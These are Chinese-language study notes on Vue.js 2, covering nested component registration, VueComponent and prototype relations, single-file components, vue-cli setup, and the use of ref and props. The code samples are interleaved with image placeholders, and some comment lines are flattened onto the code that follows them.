子组件要写在父组件代码的上方,要提前准备好
<body>
<div id="fang"><school></school>
</div>
</body>
<script>// 定义stu组件const stu = {name: 'stu',template:`<div>学生姓名:{{stuName}}<br>学生地址:{{age}}<hr></div>`,data(){return{stuName:'Lucy',age:'18'}},}// 定义school组件const school = {name: 'school',template:`<div>学校姓名:{{schoolName}}<br>学校地址:{{address}}<hr><stu></stu></div>`,data(){return{schoolName:'尚硅谷',address:'北京'}},components:{stu}}new Vue({el:'#fang',components:{school}})
</script>

<body><div id="fang"><hello></hello><school></school><hello></hello><app></app>
</div>
</body>

<script>// 定义stu组件const stu = {name: 'stu',template:`<div>学生姓名:{{stuName}}<br>学生地址:{{age}}<hr></div>`,data(){return{stuName:'Lucy',age:'18'}},}// 定义school组件const school = {name: 'school',template:`<div>学校姓名:{{schoolName}}<br>学校地址:{{address}}<hr><stu></stu></div>`,data(){return{schoolName:'尚硅谷',address:'北京'}},components:{stu}}//const hello={name:'hello',template:`<div>你好<hr></div>`,// template:`<div>{{hell}}<hr></div>`,// data(){//     return{//         hell:'你好'//     }// }}//定义app组件const app={template:`<div><school></school><hello></hello></div>`,components:{school,hello}}new Vue({el:'#fang',components:{school,hello,app}})
</script>
(2)Vuecomponent



长的一样
(3)vue实例与组件实例
组件是组件是可复用的vue实例

(4)重要的内置关系



__proto__指向缔造者的原型对象
<body><div id="fang"><school></school></div>
</body>
<script>

Vue.prototype.x=99999
const school=Vue.extend({template:`<div><button @click="show">点我输出x</button></div>`,methods: {show(){//vc是组件实例对象,可以省略__proto__直接加.xconsole.log(this.x)}},
})
const vm=new Vue({el:'#fang',components:{school}
})
</script>

2.2.2 单文件组件 .vue
一个文件只包含1个组件
选择一个暴露方式
- 默认暴露:在文章最后写上一行
export default school
或者
(下面省略了vue.extend{ })
引入时:
import ??? from ???
- 统一暴露
- 分别暴露
(1) 快速创建
<v +回车键



main.js里的
可以代替 index.html里的
三、vue-cli

3.1 安装应用
command line interface——命令行接口工具
脚手架向下可以兼容

先进入此文件,再


npm run serve
按ctrl+c
第一回在vscode里运行好!!!!!!!!!!!!!!!!!!!!!!!!!!
3.2 分析vue-cli结构
- v_test\stu\src\assets 用于放静态资源

(2)配置文件
const { defineConfig } = require('@vue/cli-service')
module.exports = defineConfig({transpileDependencies: true,//取消eslint报错lintOnSave:false
})
3.3 ref

//main.js
import Vue from 'vue'
import App from './App.vue'Vue.config.productionTip=false
new Vue({el:'#fang',render:h=>h(App)
})//App.vue

<template><div><Stu/><Stu/><Stu/></div>
</template><script>
import Stu from './components/Stu.vue'export default {
name:'App',
//为引入的组件注册
components:{Stu
}
}</script><style></style>//Stu.vue
<template><div>学生姓名:{{ name }}<br>学生年龄{{ age }}</div>
</template><script>
export default{
name:'Student',
data(){return {name:'lucy',age:18}
}
}
</script><style></style>//vue.config.js
const { defineConfig } = require('@vue/cli-service')
module.exports = defineConfig({transpileDependencies: true,//取消eslint报错lintOnSave:false
})

methods: {show() {console.log(this.$refs.title);},},

//App.vue

<template><div><h2 ref="title" v-text="a"></h2><button ref="btn  " @click="show">点我查看上方DOM信息</button><Stu /><Stu /><Stu ref="sch" /></div>
</template><script>
import Stu from "./components/Stu.vue";
export default {name: "App",//为引入的组件注册components: {Stu,},data() {return {a: "学生信息",};},methods: {show() {console.log(this.$refs);},},
};
</script><style>
</style>

3.4 props
三个组件中的数据互不影响,因为data是函数写法,每次都会调用
//App.vue
<template><div><!-- 传入数据 --><stu name='lucy' age='18' sex="女"  /><stu name='jack' age='19' sex="男"  /><stu/></div>
</template><script>
import Stu from "./components/Stu.vue";
export default {name: "App",//为引入的组件注册components: {Stu,},
};
</script>//Stu.vue
<template><div><h2>{{ msg}}</h2>学生姓名:{{ name }}<br>学生性别:{{ sex }}<br>学生年龄{{ age }}</div>
</template><script>
export default{
name:'Student',
data(){return {
msg:'学生信息'}
},
//接收数据(一般接收)
//props:['name','age','sex']
//对数据进行限制的接收
props:{name:String,age:Number,sex:String
}
//}
</script>

因为传入的age是字符串18,所以会报错
可以改变传入数据
<stu name='lucy' age='18' sex="女" />
<stu name='jack' age='19' sex="男" />
这样:age后面的’'里的内容为一个变量,可以放表达式
//App.vue
<template><div><!-- 传入数据 --><stu name='lucy' :age='18' sex="女"  /><stu name='jack' :age='19' sex="男"  /><stu/></div>
</template><script>
import Stu from "./components/Stu.vue";
export default {name: "App",//为引入的组件注册components: {Stu,},
};
</script>//Stu.vue
<template><div><h2>{{ msg }}</h2>学生姓名:{{ name }}<br />学生性别:{{ sex }}<br />学生年龄{{ age }}</div>
</template><script>
export default {name: "Student",data() {return {msg: "学生信息",};},// props:['name','age','sex']props: {name: {type: String,//若不传如则会报错required: true,},age: {type: Number,//若不传时,给出的默认值default: 99,},sex: {type: String,required: false,},},
};
</script>
